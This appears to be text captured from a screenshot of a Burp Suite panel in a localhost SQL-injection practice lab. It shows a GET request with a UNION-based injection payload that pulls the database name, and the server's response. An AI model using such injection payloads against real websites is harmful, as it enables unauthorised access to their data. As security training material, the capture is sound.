 http://127.0.0.1/sqli/union.php?id=-1%20union%20select%201,database(),3 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/union.php?id=-1%20union%20select%201,database(),3 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Sep 2021 14:44:51 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 12
6 Connection: close
7 Content-Type: text/html
8
9 test : 3<br>
搜索(Search)... 没有匹配
INSPECTOR